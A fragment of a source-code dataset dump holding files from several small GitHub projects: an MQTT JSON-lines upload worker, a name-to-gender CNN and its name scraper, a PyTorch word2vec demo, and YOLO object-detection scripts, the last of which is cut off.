"text": "## lopco-upload-json-lines-worker\n\nUpload data stored as a JSON object per line via the PlatonM MQTT connector.\n\n### Configuration\n\n`mqtt_server`: Address of the MQTT server (IP or domain).\n\n`mqtt_port`: Open port of MQTT server.\n\n`mqtt_keepalive`: Delay in seconds between keep alive pings.\n\n`mqtt_qos`: MQTT quality of service level (recommended: `2`).\n\n`mqtt_connect_retry`: Number of connection attempts before aborting.\n\n`mqtt_connect_retry_delay`: Delay in seconds between connection attempts.\n\n`mqtt_tls`: Control if the MQTT connection is TLS encrypted (recommended: `1`).\n\n`proxy_type`: Set the type of proxy to `HTTP`, `SOCKS4` or `SOCKS5`.\n\n`proxy_address`: Address of the proxy server.\n\n`proxy_usr`: Username if proxy server requires credentials.\n\n`proxy_pw`: Password if proxy server requires credentials.\n\n`service_id`: ID of the data service as defined in the device type to which the device belongs.\n\n`batch_pos_field`: Field containing positional information.\n\n`batch_pos_start`: Positional identifier for first message of batch.\n\n`batch_pos_intermediate`: Positional identifier for messages between start and end of batch.\n\n`batch_pos_end`: Positional identifier for last message of batch.\n\n`usr`: Username.\n\n`pw`: Password.\n\n### Inputs\n\nType: single\n\n`source_file`: File with a JSON object per line.\n\n### Outputs\n\nNone\n\n### Description\n\n {\n \"name\": \"Upload JSON Lines\",\n \"image\": \"platonam/lopco-upload-json-lines-worker:dev\",\n \"data_cache_path\": \"/data_cache\",\n \"description\": \"Upload JSON objects stored per line from file.\",\n \"configs\": {\n \"mqtt_server\": null,\n \"mqtt_port\": null,\n \"mqtt_keepalive\": \"5\",\n \"mqtt_qos\": \"2\",\n \"mqtt_connect_retry\": \"10\",\n \"mqtt_connect_retry_delay\": \"30\",\n \"mqtt_tls\": \"1\",\n \"proxy_type\": null,\n \"proxy_address\": null,\n \"proxy_usr\": null,\n \"proxy_pw\": null,\n \"service_id\": null,\n \"batch_pos_field\": null,\n \"batch_pos_start\": null,\n \"batch_pos_intermediate\": null,\n \"batch_pos_end\": null,\n \"usr\": null,\n \"pw\": null\n },\n \"input\": {\n \"type\": \"single\",\n \"fields\": [\n {\n \"name\": \"source_file\",\n \"media_type\": \"text/plain\",\n \"is_file\": true\n }\n ]\n },\n \"output\": null\n }\n"
},
{
"alpha_fraction": 0.5227272510528564,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 14,
"blob_id": "540f093f16d814c05375ead4ad5f9fce5ae06e63",
"content_id": "207f0dc32036a91ede98bc3d1abe8c5a267ba72a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 44,
"license_type": "permissive",
"max_line_length": 15,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "PlatonaM/lopco-upload-json-lines-worker",
"src_encoding": "UTF-8",
"text": "requests<3.0.0\npaho-mqtt<2.0.0\nPySocks<2.0.0"
},
{
"alpha_fraction": 0.6174472570419312,
"alphanum_fraction": 0.627636730670929,
"avg_line_length": 29.237838745117188,
"blob_id": "952ebab44589f21bb439d088916ad769a6fd9ed1",
"content_id": "9b3983180c34950561ee205c8cff4626e92db958",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5594,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 185,
"path": "/uploader.py",
"repo_name": "PlatonaM/lopco-upload-json-lines-worker",
"src_encoding": "UTF-8",
"text": "\"\"\"\n Copyright 2021 InfAI (CC SES)\n\n Licensed under the Apache License, Version 2.0 (the \"License\");\n you may not use this file except in compliance with the License.\n You may obtain a copy of the License at\n\n http://www.apache.org/licenses/LICENSE-2.0\n\n Unless required by applicable law or agreed to in writing, software\n distributed under the License is distributed on an \"AS IS\" BASIS,\n WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n See the License for the specific language governing permissions and\n limitations under the License.\n\"\"\"\n\n\nimport os\nimport paho.mqtt.client\nimport socket\nimport time\nimport requests\nimport socks\n\n\ndep_instance = os.getenv(\"DEP_INSTANCE\")\njob_callback_url = os.getenv(\"JOB_CALLBACK_URL\")\nds_platform_id = os.getenv(\"DS_PLATFORM_ID\")\nds_platform_type_id = os.getenv(\"DS_PLATFORM_TYPE_ID\")\nmqtt_server = os.getenv(\"mqtt_server\")\nmqtt_port = int(os.getenv(\"mqtt_port\"))\nmqtt_keepalive = int(os.getenv(\"mqtt_keepalive\", \"5\"))\nmqtt_qos = int(os.getenv(\"mqtt_qos\", \"2\"))\nmqtt_con_retry = int(os.getenv(\"mqtt_connect_retry\", \"10\"))\nmqtt_con_retry_delay = int(os.getenv(\"mqtt_connect_retry_delay\", \"30\"))\nmqtt_tls = int(os.getenv(\"mqtt_tls\", \"1\"))\nusr = os.getenv(\"usr\")\npw = os.getenv(\"pw\")\nservice_id = os.getenv(\"service_id\")\nsource_file = os.getenv(\"source_file\")\nproxy_type = os.getenv(\"proxy_type\")\nproxy_addr = os.getenv(\"proxy_address\")\nproxy_usr = os.getenv(\"proxy_usr\")\nproxy_pw = os.getenv(\"proxy_pw\")\nbatch_pos_field = os.getenv(\"batch_pos_field\")\nbatch_pos_start = os.getenv(\"batch_pos_start\", \"STRT\")\nbatch_pos_intermediate = os.getenv(\"batch_pos_intermediate\", \"null\")\nbatch_pos_end = os.getenv(\"batch_pos_end\", \"END\")\ndata_cache_path = \"/data_cache\"\n\n\nproxy_type_map = {\n \"HTTP\": socks.HTTP,\n \"SOCKS4\": socks.SOCKS4,\n \"SOCKS5\": socks.SOCKS5\n}\n\n\ndef on_connect(client, userdata, flags, rc):\n print(\"connected to '{}' on '{}'\".format(mqtt_server, mqtt_port))\n\n\ndef on_disconnect(client, userdata, rc):\n print(\"disconnected from '{}'\".format(mqtt_server, mqtt_port))\n\n\nmqtt_client = paho.mqtt.client.Client(client_id=dep_instance)\n\nif any((usr, pw)):\n mqtt_client.username_pw_set(username=usr, password=pw)\n\nif mqtt_tls:\n mqtt_client.tls_set()\n print(\"tls encryption enabled\")\nelse:\n print(\"tls encryption disabled\")\n\nif proxy_addr and proxy_type:\n proxy_args = {\n \"proxy_type\": proxy_type_map[proxy_type],\n \"proxy_addr\": proxy_addr\n }\n if proxy_usr:\n proxy_args[\"proxy_username\"] = proxy_usr\n if proxy_pw:\n proxy_args[\"proxy_password\"] = proxy_pw\n mqtt_client.proxy_set(**proxy_args)\n\n\nprint(\"connecting ...\")\ntries = 0\nwhile True:\n try:\n mqtt_client.connect(\n host=mqtt_server,\n port=mqtt_port,\n keepalive=mqtt_keepalive\n )\n break\n except (socket.timeout, OSError) as ex:\n if tries >= mqtt_con_retry:\n raise ex\n tries += 1\n print(\"connecting failed - {} - retry in {}s\".format(ex, mqtt_con_retry_delay * (tries)))\n time.sleep(mqtt_con_retry_delay * (tries + 1))\n\nmqtt_client.on_connect = on_connect\nmqtt_client.on_disconnect = on_disconnect\nmqtt_client.loop_start()\n\nline_count = 0\nwith open(os.path.join(data_cache_path, source_file), \"r\") as file:\n for line in file:\n line_count += 1\n\nif line_count < 100:\n p = 10\nelse:\n p = 1\nsteps = 100 / p\nprog_step = int(line_count / steps)\n\n\ndef calc_time(s_t, p_c):\n t = (time.time() - s_t) * (steps - int(p_c / prog_step))\n if t < 60:\n text = \"%Ss\"\n elif t < 3600:\n text = \"%Mm %Ss\"\n else:\n text = \"%Hh %Mm %Ss\"\n return time.strftime(text, time.gmtime(t))\n\n\ndef std_parser(line: str, *args):\n return line.strip()\n\n\ndef batch_pos_parser(line: str, current_line: int):\n if current_line == 0:\n return line.strip()[:-1] + ',\"{}\":\"{}\"'.format(batch_pos_field, batch_pos_start) + '}'\n elif current_line == line_count - 1:\n return line.strip()[:-1] + ',\"{}\":\"{}\"'.format(batch_pos_field, batch_pos_end) + '}'\n else:\n return line.strip()[:-1] + ',\"{}\":{}'.format(batch_pos_field, batch_pos_intermediate) + '}'\n\n\nif batch_pos_field:\n if not batch_pos_intermediate:\n batch_pos_intermediate = '\"\"'\n elif batch_pos_intermediate and batch_pos_intermediate != \"null\":\n batch_pos_intermediate = '\"{}\"'.format(batch_pos_intermediate)\n parser = batch_pos_parser\nelse:\n parser = std_parser\n\n\nprint(\"publishing messages ...\")\npub_count = 0\nprog_count = 0\nsrt_time = time.time()\nwith open(os.path.join(data_cache_path, source_file), \"r\") as file:\n for line in file:\n line = parser(line, pub_count)\n while True:\n msg_info = mqtt_client.publish(topic=ds_platform_id + \"/\" + service_id, payload=line, qos=mqtt_qos)\n msg_info.wait_for_publish()\n if msg_info.rc == paho.mqtt.client.MQTT_ERR_SUCCESS:\n prog_count += 1\n pub_count += 1\n break\n print(\"failed to publish message from line '{}'\".format(pub_count))\n time.sleep(5)\n if prog_count == prog_step:\n done_p = int(pub_count / prog_step) * p\n if done_p < 100:\n print(\"{}% (estimated time remaining: {})\".format(str(done_p).zfill(3), calc_time(srt_time, pub_count)))\n prog_count = 0\n srt_time = time.time()\nprint(\"100%\")\nprint(\"published '{}' messages\".format(pub_count))\n\nmqtt_client.disconnect()\n\nresp = requests.post(job_callback_url, json={dep_instance: None})\n"
}
] | 3 |
GnailMonkey/myDL | https://github.com/GnailMonkey/myDL | 1eb6ee216d6db4f24b5605b74a69a8c6b4e9cd35 | 26a89317329d1144d4b94fd2a9bc069f8ad5d5cc | 37a38519a74f49d6435e3ad9a91986422fe3cf2b | refs/heads/master | 2021-03-12T22:11:35.985072 | 2020-06-07T15:27:31 | 2020-06-07T15:27:31 | 91,463,004 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5643678307533264,
"alphanum_fraction": 0.5821838974952698,
"avg_line_length": 38.54545593261719,
"blob_id": "fecf6fc75e862d1962e4d8c2a3b0ab8be160ced7",
"content_id": "099493f615464fb6b9d69ab28ee43fd5a52d1ceb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7360,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 176,
"path": "/judge_gender_by_name/model_train.py",
"repo_name": "GnailMonkey/myDL",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# @Time : 2017/5/10 15:39\n# @Author : Studog\n# @File : model_train.py\n\nimport tensorflow as tf\nfrom sklearn.cross_validation import train_test_split\n\nmax_name_length = 8\n\ndef dataproprecessing():\n name_dataset = r'.\\person.txt'\n name = []\n gender = []\n name_vec = []\n\n with open(name_dataset, 'r', encoding='utf-8') as f:\n try:\n for line in f:\n content = line.strip().split(',')\n name.append(content[0])\n if content[1] == '男':\n gender.append([0, 1])\n else:\n gender.append([1, 0])\n except UnicodeDecodeError as e:\n print(e)\n pass\n\n vocabulary = {}\n for n in name:\n tokens = [word for word in n]\n for w in tokens:\n vocabulary[w] = vocabulary.setdefault(w, 0) + 1\n\n vocabulary_list = [' '] + sorted(vocabulary, key=vocabulary.get, reverse=True)\n vocab_size = len(vocabulary_list)\n vocab = dict([(x, y) for (y, x) in enumerate(vocabulary_list)])\n\n# 把名字和性别对应起来\n for n in name:\n word_vec = []\n for word in n:\n word_vec.append(vocab.get(word))\n while len(word_vec) < max_name_length:\n word_vec.append(0)\n name_vec.append(word_vec)\n return name_vec, gender, vocab_size, vocab\n\n# http://blog.csdn.net/u013713117/article/details/55049808\ndef neural_network(vocab_size, embedding_size=128, num_filters=128):\n # 将单词索引映射到低维的向量表示\n with tf.name_scope(\"embedding\"):\n # W是在训练时得到的embedding matrix.,用随机均匀分布进行初始化\n W = tf.Variable(tf.random_uniform([vocab_size, embedding_size], -1.0, 1.0))\n # 实现embedding操作,得到一个3-dimensional的张量\n # 根据X的位置返回W在相同位置的参数\n embedded_chars = tf.nn.embedding_lookup(W, X)\n # conv2d 需要四个参数, 分别是batch, width, height 以及channel\n # embedding之后不包括 channel, 所以我们人为地添加上它,并设置为1\n embedded_chars_expanded = tf.expand_dims(embedded_chars, -1)\n filter_sizes = [3, 4, 5]\n pooled_outputs = []\n for i, filter_size in enumerate(filter_sizes):\n with tf.name_scope(\"conv-maxpool-%s\" % filter_size):\n filter_shape = [filter_size, embedding_size, 1, num_filters]\n # W 是filter 矩阵\n W = tf.Variable(tf.truncated_normal(filter_shape, stddev=0.1))\n b = tf.Variable(tf.constant(0.1, shape=[num_filters]))\n # VALID padding意味着没有对句子的边缘进行padding\n conv = tf.nn.conv2d(embedded_chars_expanded, W, strides=[1, 1, 1, 1], padding=\"VALID\")\n # h 是对卷积结果进行非线性转换之后的结果\n h = tf.nn.relu(tf.nn.bias_add(conv, b))\n pooled = tf.nn.max_pool(h, ksize=[1, input_size-filter_size+1, 1, 1], strides=[1, 1, 1, 1], padding=\"VALID\")\n pooled_outputs.append(pooled)\n\n num_filters_total = num_filters*len(filter_sizes)\n h_pool = tf.concat(pooled_outputs, 3)\n h_pool_flat = tf.reshape(h_pool, [-1, num_filters_total])\n with tf.name_scope(\"dropout\"):\n h_drop = tf.nn.dropout(h_pool_flat, dropout_keep_prob)\n with tf.name_scope(\"output\"):\n W = tf.get_variable(\"W\", shape=[num_filters_total, num_classes], initializer=tf.contrib.layers.xavier_initializer())\n b = tf.Variable(tf.constant(0.1, shape=[num_classes]))\n output = tf.nn.xw_plus_b(h_drop, W, b)\n return output\n\n# 模型训练\ndef train_neural_network(train_x, train_y):\n output = neural_network(vocab_size)\n num_batch = len(train_x) // batch_size\n optimizer = tf.train.AdamOptimizer(1e-3)\n loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits(logits=output, labels=Y))\n grads_and_vars = optimizer.compute_gradients(loss)\n train_op = optimizer.apply_gradients(grads_and_vars)\n saver = tf.train.Saver(tf.global_variables())\n with tf.Session() as sess:\n sess.run(tf.global_variables_initializer())\n for e in range(201):\n for i in range(num_batch):\n batch_x = train_x[i * batch_size: (i + 1) * batch_size]\n batch_y = train_y[i * batch_size: (i + 1) * batch_size]\n _, loss_ = sess.run([train_op, loss], feed_dict={X: batch_x, Y: batch_y, dropout_keep_prob: 0.5})\n print(e, i, loss_)\n # 保存模型\n if e % 50 == 0:\n saver.save(sess, r'.\\train_model\\name2gender.model', global_step=e)\n\n# 计算准确率\ndef evaluation(test_x, test_y):\n output = neural_network(vocab_size)\n saver = tf.train.Saver(tf.global_variables())\n with tf.Session() as sess:\n # 恢复前一次训练\n ckpt = tf.train.get_checkpoint_state(r'.\\train_model')\n if ckpt != None:\n print(ckpt.model_checkpoint_path)\n saver.restore(sess, ckpt.model_checkpoint_path)\n else:\n print(\"没找到模型\")\n total_rate = 0\n test_batch = len(test_x) // batch_size\n count = 0\n for i in range(test_batch):\n batch_x = test_x[i * batch_size: (i + 1) * batch_size]\n batch_y = test_y[i * batch_size: (i + 1) * batch_size]\n prediction = sess.run(output, feed_dict={X: batch_x, dropout_keep_prob: 1.0})\n correct_prediction = tf.equal(tf.arg_max(prediction, 1), tf.arg_max(Y, 1))\n accuracy = tf.reduce_mean(tf.cast(correct_prediction, \"float\"))\n if i % 50 == 0:\n accuracy_rate = sess.run(accuracy, feed_dict={X: batch_x, Y: batch_y, dropout_keep_prob: 1.0})\n print(accuracy_rate)\n total_rate += accuracy_rate\n count += 1\n # 92%\n print(\"the average accuracy is: \", total_rate/count)\n\n# 根据姓名预测性别\ndef detect_gender(name_list):\n x = []\n for name in name_list:\n name_v = []\n for word in name:\n name_v.append(vocab.get(word))\n while len(name_v) < max_name_length:\n name_v.append(0)\n x.append(name_v)\n\n output = neural_network(vocab_size)\n saver = tf.train.Saver(tf.global_variables())\n with tf.Session() as sess:\n # 恢复前一次训练\n ckpt = tf.train.get_checkpoint_state(r'.\\train_model')\n if ckpt != None:\n print(ckpt.model_checkpoint_path)\n saver.restore(sess, ckpt.model_checkpoint_path)\n else:\n print(\"没找到模型\")\n\n x_pre = tf.argmax(output, 1)\n res = sess.run(x_pre, {X:x, dropout_keep_prob:1.0})\n for m, n in enumerate(name_list):\n print(n, '女' if res[m] == 0 else '男')\n\nif __name__ == '__main__':\n name_vec, gender, vocab_size, vocab = dataproprecessing()\n X_train, X_test, y_train, y_test = train_test_split(name_vec, gender, test_size=0.2)\n input_size = max_name_length\n num_classes = 2\n batch_size = 64\n X = tf.placeholder(tf.int32, [None, input_size])\n Y = tf.placeholder(tf.float32, [None, num_classes])\n dropout_keep_prob = tf.placeholder(tf.float32)\n # train_neural_network(X_train, y_train)\n evaluation(X_test, y_test)\n # detect_gender([\"叶世强\", \"李冰冰\", \"王大锤\", \"司徒道\"])\n"
},
{
"alpha_fraction": 0.7222222089767456,
"alphanum_fraction": 0.7916666865348816,
"avg_line_length": 53,
"blob_id": "7dc8efc2125c60c3b6874e44794391a6f8a08cca",
"content_id": "ff42c6d1e618ac0acc013ec909840768a1c2123f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 4,
"path": "/README.md",
"repo_name": "GnailMonkey/myDL",
"src_encoding": "UTF-8",
"text": "### demo for learning deeplearning\n- 简易版基于神经网络的word2vec,由pytorch实现,参考:\n - https://towardsdatascience.com/learn-word2vec-by-implementing-it-in-tensorflow-45641adaf2ac\n - https://www.cnblogs.com/wkang/p/9611257.html\n"
},
{
"alpha_fraction": 0.5812886357307434,
"alphanum_fraction": 0.6044284701347351,
"avg_line_length": 41.846153259277344,
"blob_id": "8b32f2bc311d6d9ab5905d4a9511057387263c27",
"content_id": "2b449f10a524818e482c9805552eeea3e29ac240",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6165,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 117,
"path": "/word2vec/simple_w2v_base_pytorch.py",
"repo_name": "GnailMonkey/myDL",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n# author:juzphy\n# datetime:2019-11-20 11:51\n\nimport numpy as np\nimport jieba as jb\nimport torch\nimport torch.nn.functional as F\n\n\"\"\"\nskip-gram, x为当前词ont-hot,y为当前词前后window个词的one-hot \ntrain data: 381*91, 91个不同词\n w1: 91*10\n w2: 10*91\n 输出的w1: 91*10,即代表91个x词所对应的10维向量 \n\"\"\"\n\n\ndef to_one_hot(data_point_index, vocab_size):\n \"\"\"\n 对单词进行one-hot representation\n :param data_point_index: 单词在词汇表的位置索引\n :param vocab_size: 词汇表大小\n :return: 1 x vocab_size 的one-hot representatio\n \"\"\"\n temp = np.zeros(vocab_size)\n temp[data_point_index] = 1\n return temp\n\n\ndef gen_data(string, window_size=2):\n stop_words = ['经', ',', '是', '、', '等', '和', '的', '。', '非', '虽然', '不是', '于', '但', '对', '到', '了','让', '人',\n '过', '为', '都', '以', '也', '正是', '他们', '如今', '一种', '通过', '可以', '一个', '进行', '在', '更', '均',\n '有', '取得', '’', '(', ')', '为了', '具有', ' ', '当前', '接近', '保证', '一组', '多个', '用于', '且', '就是',\n '这种', '上', '它', '相比', '其中', '能', '尽可能', '及', '与', '为了', '加','可', '最为', '无', '性']\n words = [w for w in jb.cut(string) if w not in stop_words]\n words_set = set(words)\n words_size = len(words_set)\n word2int, int2word = {}, {}\n for index, word in enumerate(words_set):\n word2int[word] = index\n int2word[index] = word\n\n sentences = []\n for s in string.split('。'):\n sentences.append([st for st in jb.lcut(s) if st not in stop_words])\n\n x_train, y_train = [], []\n for sentence in sentences:\n for word_index, word in enumerate(sentence):\n for nb_word in sentence[max(word_index-window_size, 0): min(word_index+window_size, len(sentence)+1)]:\n if nb_word != word:\n x_train.append(to_one_hot(word2int[word], words_size))\n y_train.append(to_one_hot(word2int[nb_word], words_size))\n print(f'Total num of word is: {words_size}')\n return np.array(x_train), np.array(y_train, dtype='int64'), words_size, word2int, int2word\n\n\ndef train_embedding(x_train, y_train, vocab_size, embedding_dim=5, num_iterations=10000, learning_rate=0.1):\n print(f'Train data shape: {x_train.shape}, label y: {y_train.shape}')\n w1 = torch.randn(vocab_size, embedding_dim, dtype=float, requires_grad=True)\n b1 = torch.randn(embedding_dim, dtype=float, requires_grad=True)\n x_train = torch.from_numpy(x_train)\n y_train = torch.from_numpy(y_train)\n hidden_representation = torch.add(torch.matmul(x_train, w1), b1)\n hidden_size = hidden_representation.shape\n print(f\"hidden layer shape: ({hidden_size[0]}, {hidden_size[1]})\")\n w2 = torch.randn(embedding_dim, vocab_size, dtype=float, requires_grad=True)\n b2 = torch.randn(vocab_size, dtype=float, requires_grad=True)\n for it in range(1, num_iterations+1):\n prediction = F.softmax(torch.add(torch.matmul(hidden_representation, w2), b2), dim=1)\n loss = -1 * torch.sum(y_train * torch.log(prediction), dim=1).mean()\n if it % 1000 == 0:\n print(f'iteration: {it}, loss: {loss.item()}')\n loss.backward(retain_graph=True)\n\n with torch.no_grad():\n w1.data -= learning_rate * w1.grad\n w2.data -= learning_rate * w2.grad\n b1.data -= learning_rate * b1.grad\n b2.data -= learning_rate * b2.grad\n w1.grad.data.zero_()\n w2.grad.data.zero_()\n b1.grad.data.zero_()\n b2.grad.data.zero_()\n vectors = (w1+b1).detach().numpy()\n print(f'vector shape:{vectors.shape}')\n return vectors\n\n\ndef calc_euclidean_distance(vec1, vec2):\n return np.sqrt(np.sum(np.power(vec1 - vec2, 2)))\n\n\ndef search_closest(word_index, vectors, word_dict, topk=10):\n query_vector = vectors[word_index]\n top_list = [(word_dict[index], calc_euclidean_distance(v, query_vector)) for index, v in enumerate(vectors) if index != word_index]\n top_list = sorted(top_list, key=lambda x: x[1])[:topk]\n return top_list\n\n\nif __name__ == \"__main__\":\n documents = \"MLP网络是一种应用最为广泛的一种网络,其中DNN就是属于MLP网络,它是一个前向结构的人工神经网络,输入一组向量向前传播输出向量。\" \\\n \"RNN是一种节点定向连接成环的人工神经网络,与DNN网络相比,RNN可以利用上一个时序的输出及当前输入计算输出。\" \\\n \"卷积神经网络,是一种前馈神经网络,通过卷积操作可以对一个连续区域进行识别,在图像处理取得不错效果。卷积神经网络的结构有\" \\\n \"原始图像输入层、卷积层、池化层、全连接层、输出层。AE自编码器,属于无监督网络。自编码器的目的是输入X与输出X’尽可能接近,\" \\\n \"网络结构为两层的MLP,这种接近程度通过重构误差表示,误差的函数有均方差和交叉熵,为了保证网络的稀疏性误差函数加L1正则项,\" \\\n \"为了保证网络的鲁棒性输入增加随机噪声数据。Restricted Boltzmann Machine(受限波尔兹曼机 )RBM是无监督的网络。\" \\\n \"具有两层结构、对称连接且无自反馈的随机神经网络模型,层间全连接,层内无连接。RBM是一种有效的特征提取方法,用于初始化\" \\\n \"前馈神经网络可明显提高泛化能力,堆叠多个RBM组成的深度信念网络(DBN)能提取更抽象的特征。\"\n train_x, train_y, words_len, w2i, i2w = gen_data(documents, window_size=2)\n vector = train_embedding(train_x, train_y, words_len, embedding_dim=10)\n search_word = '神经网络'\n topk_closest = search_closest(w2i[search_word], vector, i2w, topk=10)\n for i in topk_closest:\n print(f'与{search_word}接近的词有:{i[0]}, 距离为:{i[1]}')\n"
},
{
"alpha_fraction": 0.552889883518219,
"alphanum_fraction": 0.574700117111206,
"avg_line_length": 35.19736862182617,
"blob_id": "e8241be6b5bd0e5069c72f4bee6c5d550e2f8318",
"content_id": "aa1887acd8acedb8b565f3236710ddf8c328567d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2887,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 76,
"path": "/judge_gender_by_name/name_spider.py",
"repo_name": "GnailMonkey/myDL",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# @Time : 2017/5/14 16:11\n# @Author : Studog\n\nimport urllib.request as urllib2\nimport lxml.html as HTML\nfrom multiprocessing import Pool\n\n\nclass PersonName(object):\n def __init__(self):\n self.url = 'http://www.resgain.net/xmdq.html'\n self.headers = {\n 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36'}\n\n # 取所有人姓的链接\n def get_all_surname(self):\n req = urllib2.Request(self.url, headers=self.headers)\n content = urllib2.urlopen(req).read()\n content = content.decode('utf-8')\n html = HTML.fromstring(content)\n surname_url = html.xpath(\"//div[@class='col-xs-12']/a/@href\")\n return surname_url\n\n # 取每个姓对应的所有姓名\n def get_all_name(self, name_url):\n name = urllib2.Request(name_url, headers=self.headers)\n name_content = urllib2.urlopen(name).read()\n name_content = name_content.decode('utf-8')\n name_html = HTML.fromstring(name_content)\n name_list = name_html.xpath(\"//div[@class='col-xs-12']/a/text()\")\n return name_list\n\n # 取每个姓对应男性和女性姓名的所有页\n def find_all_page(self, page_url):\n page = urllib2.Request(page_url, headers=self.headers)\n page_content = urllib2.urlopen(page).read()\n page_content = page_content.decode('utf-8')\n page_html = HTML.fromstring(page_content)\n page_list = page_html.xpath(\"//ul[@class='pagination']/li/a[@class='mhidden']/text()\")\n return page_list\n\n # 取最终需要爬取姓名的链接\n def get_final_url(self, final_url):\n final_page = [final_url[:-5] + '_%s.html' % p for p in self.find_all_page(final_url)]\n return final_page\n\n # 爬取所有姓名并写入txt文件\n def get_person_name(self, surname):\n boy_url = surname[:-14] + 'name/boys.html'\n girl_url = surname[:-14] + 'name/girls.html'\n with open(r'.\\person.txt', 'a', encoding='utf-8') as f:\n for b_page in self.get_final_url(boy_url):\n boys = self.get_all_name(b_page)\n for boy in boys:\n f.write(boy + ',男')\n f.write('\\n')\n for g_page in self.get_final_url(girl_url):\n girls = self.get_all_name(g_page)\n for girl in girls:\n f.write(girl + ',女')\n f.write('\\n')\n\n # 使用多进程爬取\n def multi_process(self):\n pool = Pool()\n # for surname in self.get_all_surname():\n # pool.apply_async(self.get_person_name, (surname,))\n pool.map(self.get_person_name, self.get_all_surname())\n pool.close()\n pool.join()\n\n\nif __name__ == '__main__':\n person = PersonName()\n person.multi_process()\n"
}
] | 4 |
Pranavraut033/Object-detection | https://github.com/Pranavraut033/Object-detection | 9c2b26853d55f22dc7dbca4ca7c6ed7af980b359 | 64550d9f770dffca24a15d28bcba2dfb3c170e1e | 9c343e70529d954d4023394be6260fe6cb1aacb0 | refs/heads/master | 2022-03-10T06:26:47.279779 | 2022-02-22T07:06:31 | 2022-02-22T07:06:31 | 243,218,554 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.54925137758255,
"alphanum_fraction": 0.5823482871055603,
"avg_line_length": 24.897958755493164,
"blob_id": "9791941e196a5be5cb0a7b2ea31a1d4ad90523b0",
"content_id": "c048f15b401a2ff98e6d366365cbca3d9a02b0e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1269,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 49,
"path": "/main1.py",
"repo_name": "Pranavraut033/Object-detection",
"src_encoding": "UTF-8",
"text": "import time\nimport cv2\nimport numpy as np\nimport numexpr as ne\nimport face_recognition\nfrom imutils import paths\nfrom darkflow.net.build import TFNet\n\nDATASET_FILE_NAME = 'model_encodings.pickle'\nFONT = cv2.FONT_HERSHEY_SIMPLEX\n\nfor threshold in [.60]:\n frame = cv2.imread(\"./sample.jpeg\", -1)\n\n options = {\n 'model': 'cfg/yolo.cfg',\n 'load': 'bin/yolo.weights',\n 'threshold': threshold,\n 'gpu': 0.5\n }\n tfnet = TFNet(options)\n\n stime = time.time()\n # converted_img = cv2.cvtColor(frame, cv2.COLOR_BGR2RGB)\n\n results = tfnet.return_predict(frame)\n colors = [tuple(255 * np.random.rand(3)) for i in range(10)]\n\n for (color, result) in zip(colors, results):\n tl = (result['topleft']['x'], result['topleft']['y'])\n br = (result['bottomright']['x'], result['bottomright']['y'])\n\n label = result['label']\n\n img = cv2.rectangle(frame, tl, br, color, 7)\n img = cv2.putText(img, label, tl, FONT, 1, color, 2)\n\n fps = 1 / (time.time() - stime)\n img = cv2.putText(\n img,\n 'FPS {:.1f}'.format(fps),\n (10, 40),\n cv2.FONT_HERSHEY_COMPLEX,\n .8,\n (255, 255, 255),\n 2\n )\n\n cv2.imwrite(\"outputs/accuracy_\"+str(threshold)+\".jpeg\", img)\n"
},
{
"alpha_fraction": 0.5415847897529602,
"alphanum_fraction": 0.5756385326385498,
"avg_line_length": 22.859375,
"blob_id": "a1429dc459869f2d52d6558632822de006157fc5",
"content_id": "2b6603a9987f194ea10280faa028497e1366c9e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3054,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 128,
"path": "/reconiz.py",
"repo_name": "Pranavraut033/Object-detection",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding: utf-8\n\n# In[1]:\nimport win32gui\nfrom PIL import ImageGrab\nimport cv2\nfrom darkflow.net.build import TFNet\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport threading\nfrom multiprocessing.pool import ThreadPool\nimport time\n\n# In[2]:\n%config InlineBackend.figure_format = 'svg'\n\noptions = {\n 'model': 'cfg/yolo.cfg',\n 'load': 'bin/yolo.weights',\n 'threshold': 0.2,\n 'gpu': 1.0\n}\n\ntfnet = TFNet(options)\n\n\n# %%\ncap = cv2.VideoCapture(0)\n\n\ndef rec(img):\n result = tfnet.return_predict(img)\n\n print(result)\n for a in result:\n tl = (a['topleft']['x'], a['topleft']['y'])\n br = (a['bottomright']['x'], a['bottomright']['y'])\n label = a['label']\n img = cv2.rectangle(img, tl, br, (0, 255, 0), 7)\n img = cv2.putText(\n img, label, tl, cv2.FONT_HERSHEY_COMPLEX, 1, (0, 0, 0), 2)\n\n a = cv2.cvtColor(img, cv2.COLOR_RGB2BGR)\n cv2.imshow('frame', a)\n\n\nwhile(True):\n ret, frame = cap.read()\n\n cv2.imshow('frame', frame)\n img = cv2.cvtColor(frame, 